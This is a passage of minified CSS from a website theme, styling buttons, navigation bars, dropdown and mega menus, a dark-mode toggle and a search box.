5{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid 